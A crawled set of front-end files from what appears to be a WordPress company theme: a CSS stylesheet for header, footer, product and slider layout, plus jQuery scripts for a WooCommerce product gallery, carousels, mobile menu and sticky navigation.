.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);-webkit-transition-delay:.32s;transition-delay:.32s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}

.hamburger--collapse.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1)}

.hamburger--collapse.is-active .hamburger-inner::after{top:0;opacity:0;-webkit-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear}

.site-header:not(.header-banner) .hamburger-inner,

.site-header:not(.header-banner) .hamburger-inner::after,

.site-header:not(.header-banner) .hamburger-inner::before {background-color:#c10000}

/*--------------------------------------------------------------

## Footer 

--------------------------------------------------------------*/

.site-footer {

	color: #FFF;

}

.site-footer p {

	margin-bottom: 0;

}

.site-footer a {

	color: #FFF;

}

.footer-widgets {

	padding: 30px 0 10px 0;

	background: #232628;

}
@media (min-width: 992px) {
	.footer-widgets .footer-widgets-area:nth-child(1) {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 40%;
	    flex: 0 0 40%;
	    max-width: 40%;
	}
	.footer-widgets .footer-widgets-area:nth-child(3),
	.footer-widgets .footer-widgets-area:nth-child(2) {
	    -webkit-box-flex: 0;
	    -ms-flex: 0 0 30%;
	    flex: 0 0 30%;
	    max-width: 30%;
	}
}
.footer-widgets h4.widget-title {

	font-weight: normal;

	font-size: 22px;

	padding-bottom: 10px;

	margin-bottom: 10px;

	border-bottom: 1px dashed #FFF;

}

.footer-widgets ul {

    padding-left: 0;

    list-style: none;

}

.footer-widgets ul ul {

	display: none;

}

.footer-widgets .widget_nav_menu ul li {

	position: relative;

	padding: 3px 0 3px 15px;

}

.footer-widgets .widget_nav_menu ul li a:before {

    position: absolute;

    left: 0;

    top: 3px;

    content: "\f105";

    font-weight: 900;

    font-family: Font Awesome\ 5 Free;

}

.footer-widgets .widget_nav_menu ul li a:hover {

	text-decoration: underline;

}

.site-info {

	padding: 10px 0;

	background: #c10000;

}

.widget_countperday_widget li {

	padding: 5px 0;

	border-bottom: 1px dashed #FFF;

}



/*--------------------------------------------------------------

## Custom Css 

--------------------------------------------------------------*/

.home .site-content {

	padding-top: 0;

}

.site-header.header-logo-style2 .header-main {

	padding: 18px 0;

}

.title-company__inner {

	text-align: center;

}

.title-company {

	font-size: 22px;

	font-weight: bold;

	color: #ce000c;

	margin-bottom: 0;

	text-transform: uppercase;

}

.title-commpany2, .title-commpany3 {

	font-size: 18px;

	color: #000000;

	margin-bottom: 0;

	font-weight: 500;

	text-transform: none;

}

.title-commpany3 {

	font-size: 14px;

}

.header-content__information__el {

	float: left;

	padding-left: 45px;

	background-position: left center;

	background-repeat: no-repeat;

	margin-right: 20px;

}

.header-content__information__address {

	max-width: 245px;

	background-image: url(lib/images/ic1.png);

}

.header-content__information__email {

	background-image: url(lib/images/ic2.png);

}

.header-content__information__hotline {

	background-image: url(lib/images/ic3.png);

	margin-right: 0;

}

.header-content__information__el p {

	margin: 0;

}

.header-content__information__el strong {

	font-size: 16px;

	font-weight: bold;

	color: #ce000c;

}

.switch-language {

	position: absolute;

	z-index: 1;

    right: 15px;

    top: -10px;

}

.switch-language #flags {

	width: auto;

	margin-left: 4px;

}

.switch-language #flags ul {

	padding: 0;

}

.switch-language li {

	display: inline-block;

}

.product-wrap {

	margin-bottom: 10px;

}

.item-cat {

	margin-bottom: 15px;

}

.item-cat .img-cat {

	height: 145px;

	border: 1px solid #e1e1e1;

	border-bottom: none;

	background: #FFF;

	align-items: center;

	overflow: hidden;

}

.item-cat .img-cat img {display: inline-block;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}

.item-cat:hover .img-cat img {transform: scale(1.1);-webkit-transform: scale(1.1)}

.item-cat .img-cat .text-center {

    -webkit-box-flex: 0;

    -ms-flex: 0 0 100%;

    flex: 0 0 100%;

    max-width: 100%;

}

.item-cat h3 {

	margin: 0;

	padding: 10px;

	background: #c10000;

	font-size: 14px;

	font-weight: bold;

	color: #FFF;

	text-align: center;

	text-transform: uppercase;

}

.item-cat h3 a {

	display: block;

	color: #FFF;

}

#partner {

	border-right: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	border-bottom: 1px solid #eaeaea;
	border-top: 1px solid #eaeaea;

}

#partner .item .middle {

    display: table;

    width: 100%;

    height: 80px;

}

#partner .item .middle span {

    display: table-cell;

    vertical-align: middle;

    text-align: center;

}

#partner .item img {

    display: inline-block;

    width: 50%;

    max-height: 80px;

}

.slick-slider {

	margin-left: -8px !important;

	margin-right: -8px !important;

}

.slick-slide {

	padding-left: 8px !important;

	padding-right: 8px !important;

}

.slick-slider .slick-prev, .slick-slider .slick-next {

	padding: 2px;

	border: 1px solid #d7d7d7;

	border-radius: 6px;

}

.slick-slider .slick-prev {

	left: initial;

	right: 32px;

	top: -35px;

}

.slick-slider .slick-next {

	right: 8px;

	top: -35px;

}

.slick-slider .slick-next:before, .slick-slider .slick-prev:before {

	font-size: 14px;

	color: #d7d7d7;

}

#partner .slick-dots li {
	display: inline-block !important;
}

.section_home {

	/* padding-top: 30px; */

	padding-bottom: 10px;

	/* border-top: 1px dashed #d7d7d7; */

}

.item-thumb-slider {

	cursor: pointer;

	opacity: .6;

}

.item-thumb-slider.slick-current, .item-thumb-slider:hover {

	opacity: 1;

}

.page-template-page-contact .site-main {

	width: 100%;

}

.table>thead>tr>th {

    background-color: #c10000;

    color: white;

    border: 0;

}

#CacNutTuyenDung .qcao2 {

    background: rgba(42,63,170,1);

    background: -moz-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: -webkit-gradient(right top, left top, color-stop(0%, rgba(42,63,170,1)), color-stop(100%, rgba(67,98,255,1)));

    background: -webkit-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: -o-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: -ms-linear-gradient(right, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    background: linear-gradient(to left, rgba(42,63,170,1) 0%, rgba(67,98,255,1) 100%);

    padding: 15px 25px;

    width: 100%;

    overflow: hidden;

}

#CacNutTuyenDung .quytrinh .duonglink, #CacNutTuyenDung .mautd .duonglink1 {

    display: block;

    width: 100%;

    height: 100%;

    overflow: hidden;

}

#CacNutTuyenDung > div img {

    float: left;

}

#CacNutTuyenDung > div .text {

    padding-left: 85px;

    display: block;

}

#CacNutTuyenDung .quytrinh .duonglink .tren, #CacNutTuyenDung .mautd .duonglink1 .tren {

    color: #fff;

    text-transform: uppercase;

    display: block;

    box-sizing: border-box;

    padding-top: 22px;

}

#CacNutTuyenDung .quytrinh .duonglink .duoi, #CacNutTuyenDung .mautd .duonglink1 .duoi {

    color: #fff;

    text-transform: uppercase;

    display: block;

}

.ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper {

	color: #FFF !important;

	padding: 15px 0 !important;

	font-weight: 500;

	text-transform: uppercase !important;

}

.main-navigation.fixed {

	position: fixed;

	width: 100%;

	top: 0;

	z-index: 99999;

    box-shadow: 1px 1px 10px rgba(0,0,0,0.15);

    animation: stuckMoveDown .6s;

}

.main-navigation.fixed .main-navigation ul.menu > li > a {

	line-height: 40px;

	height: 40px;

}

.main-navigation.fixed .main-navigation ul.menu > li.li-home > a {

	margin-top: 4px;

}

.main-navigation.fixed .logo img {

	max-width: 50px;

}

.logged-in .main-navigation.fixed {

	top: 32px;

}

@keyframes stuckMoveDown {

    0% {

        transform: translateY(-100%);

    }

    100% {

        transform: translateY(0);

    }

}

@keyframes stuckFadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}

#flags.size24 a.united-states[title="English"], 

.tool-container a.united-states[title="English"], 

a.single-language.united-states[title="English"] span.size24 {

	background: url('lib/images/flags.png') -88px -351px no-repeat !important;

}

.article-title {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	margin: 10px 0;
}

.article-title a {
	color: #333333;
}

.site-header .header-main.fixed {
	position: fixed;
	width: 100%;
	top: 0;
	z-index: 99999;
    animation: stuckMoveDown .6s;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.23);
    background: #FFF;
}
@keyframes stuckMoveDown {
    0% {
        transform: translateY(-100%)
    }

    100% {
        transform: translateY(0)
    }
}

/*--------------------------------------------------------------

## Responsive 

--------------------------------------------------------------*/

/* Extra large devices (large desktops) */



/* Large devices (desktops, less than 1200px) */

@media (max-width: 1200px) {



}



/* Medium devices (tablets, less than 992px) */

@media (max-width: 992px) {

	/*#site-navigation, .sidebar .widget_nav_menu ul ul {

		display: none;

	}*/

	.site-boxed .site-content {

		padding-left: 15px;

		padding-right: 15px;

	}

}



/* Small devices (landscape phones, less than 768px) */

@media (max-width: 768px) {

	.row {

		margin-left: -5px;

		margin-right: -5px;

	}

	.row [class*='col'] {

		padding-left: 5px;

		padding-right: 5px;

	}

	.site-info, .site-info * {

		text-align: center;

		font-size: 12px;

	}

	.site-header .logo {

		text-align: center;

	}

	.site-header .logo img {

		max-height: 60px;

	}

	.main-navigation ul.ubermenu-nav > li > a {

		padding: 8px 5px;

	}

}



/* Extra small devices (portrait phones, less than 576px) */

@media (max-width: 576px) {

	.footer-widgets h4.widget-title {

		font-size: 18px;

	}

	.switch-language {

		top: -10px;

	}

}





--- FILE ---
content_type: application/javascript
request_url: https://hpteng.com/wp-content/themes/hpt/lib/js/gallery-product/gallery.front.js?ver=1.0
body_size: 226
content:
jQuery(document).ready(function()
{
	if(jQuery('.dev3b-slider-for').length > 0)
	{		
		
		if(gallery_single_custom.gallery_style == '1'){ 
			var slider_style = false;
			jQuery('.woocommerce div.product .images').addClass('gallery-horizontal');
		}else{
			var slider_style = true;
			jQuery('.woocommerce div.product .images').addClass('gallery-vertical clearfix');
		}

		var slider_thumbnails = parseInt(gallery_single_custom.gallery_thumbnails);

		if(gallery_single_custom.gallery_popup != '1'){ 
			jQuery('a.dev3b-popup').remove();
		}
		
		if(gallery_single_custom.gallery_autoplay == '1'){ 
			var slider_autoplay = true;
		}else{
			var slider_autoplay = false;
		}
		
		jQuery('.dev3b-slider-for').slick({
			fade: true,
			autoplay : slider_autoplay,
			arrows: false,
			slidesToShow: 1,
			infinite: false,
			slidesToScroll: 1,
			asNavFor: '.dev3b-slider-nav'
		});
		
		jQuery('.dev3b-slider-nav').slick({
			dots: false,
			arrows: true,
			vertical : slider_style,
			centerMode: false,
			focusOnSelect: true,
			infinite: false,
			slidesToShow: slider_thumbnails,
			slidesToScroll: 1,
			asNavFor: '.dev3b-slider-for'
		});
		
		if(gallery_single_custom.gallery_zoom == '1'){
			jQuery('.dev3b-slider-for .slick-slide').zoom();
		}
		jQuery('.dev3b-slider-for .slick-track').addClass('woocommerce-product-gallery__image single-product-main-image');
		jQuery('.dev3b-slider-nav .slick-track').addClass('flex-control-nav');
		jQuery('.dev3b-slider-nav .slick-track li img').removeAttr('srcset');
		
		jQuery('.variations select').change(function(){
			jQuery('.dev3b-slider-nav').slick('slickGoTo', 0);
			window.setTimeout( function() {
				if(gallery_single_custom.gallery_zoom == '1'){
					jQuery('.dev3b-slider-for .slick-track .slick-current').zoom();
				}
			}, 20 );
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://hpteng.com/wp-content/themes/hpt/lib/js/main.js?ver=1.0
body_size: 678
content:
jQuery(document).ready(function(){

 

    /* Backtop

     ---------------------------------------------------------------*/

    jQuery("#back-top").hide();

    jQuery(window).scroll(function () {

        if (jQuery(this).scrollTop() > 100) {

            jQuery('#back-top').fadeIn(100);

        } else {

            jQuery('#back-top').fadeOut(100);

        }

    });

    jQuery('#back-top a').click(function () {

        jQuery('body,html').animate( { scrollTop: 0 }, 800 );

        return false;

    });



    /* Slick Slider

     ---------------------------------------------------------------*/

    if ( jQuery().slick ) {

        var slick = jQuery(".slick-carousel");

        slick.each(function(){

            var item        = jQuery(this).data('item'),

                item_md     = jQuery(this).data('item_md'),

                item_sm     = jQuery(this).data('item_sm'),

                item_mb     = jQuery(this).data('item_mb'),

                row         = jQuery(this).data('row'),

                arrows      = jQuery(this).data('arrows'),

                dots        = jQuery(this).data('dots'),

                vertical    = jQuery(this).data('vertical');

            jQuery(this).slick({

                autoplay: true,

                dots: dots,

                arrows: arrows,

                infinite: true,

                autoplaySpeed: 2000,

                vertical: vertical,

                slidesToShow: item,

                slidesToScroll: 1,

                lazyLoad: 'ondemand',

                // verticalSwiping: true,

                rows: row,

                responsive: [

                    {

                        breakpoint: 1200,

                        settings: {

                            slidesToShow: item_md,

                            slidesToScroll: 1,

                        }

                    },

                    {

                        breakpoint: 600,

                        settings: {

                            slidesToShow: item_sm,

                            slidesToScroll: 1,

                        }

                    },

                    {

                        breakpoint: 576,

                        settings: {

                            slidesToShow: item_mb,

                            slidesToScroll: 1,

                        }

                    }

                ]

            });

        });

    }



    /* Mobile Menu

     ---------------------------------------------------------------*/

    jQuery('#showmenu').click(function(){

        jQuery('#mobilenav').toggleClass('opened');

        jQuery('.panel-overlay').toggleClass('active');

        jQuery('.hamburger',this).toggleClass('is-active');

    });



    jQuery('.panel-overlay').click(function(){

        jQuery('#mobilenav').toggleClass('opened');

        jQuery(this).removeClass('active');

        jQuery('#showmenu .hamburger').removeClass('is-active');

    });



    jQuery('.menu_close').click(function(){

        jQuery('#mobilenav').toggleClass('opened');

        jQuery('.panel-overlay').removeClass('active');

        jQuery('#showmenu .hamburger').removeClass('is-active');

    });



    jQuery("#mobilenav ul.sub-menu").before('<span class="arrow"></span>');



    jQuery("body").on('click','#mobilenav .arrow', function(){

        jQuery(this).parent('li').toggleClass('open');

        jQuery(this).parent('li').find('ul.sub-menu').first().slideToggle( "normal" );

    });



    /* Menu Fixed

     ---------------------------------------------------------------*/

    function stickyMenu(){

        jQuery(window).bind('scroll', function() {

            var navHeight = 210;

            var widthBrowser = jQuery(window).width();

            if( widthBrowser > 992 ) {

                if ( jQuery(window).scrollTop() > navHeight ) {

                    jQuery('.main-navigation').addClass('fixed');

                }

                else {

                    jQuery('.main-navigation').removeClass('fixed');

                }

            }

        });

    }

    stickyMenu();

    jQuery(window).resize(function(event) {

        stickyMenu();

    });

    if (jQuery(window).width() > 992){  
        jQuery(window).bind('scroll', function() {
            var navHeight = 140;
            if (jQuery(window).scrollTop() > navHeight) {
                jQuery('.main-navigation').addClass('fixed');  
            }
            else {
                jQuery('.main-navigation').removeClass('fixed');
            }
        });
    }



});